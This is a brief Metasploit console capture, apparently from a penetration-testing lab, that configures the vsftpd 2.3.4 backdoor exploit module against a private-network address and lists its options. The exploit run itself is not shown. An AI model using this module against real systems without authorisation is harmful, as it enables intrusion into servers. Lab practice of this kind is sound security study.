 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.225.134
RHOSTS => 192.168.225.134
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.225.134  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >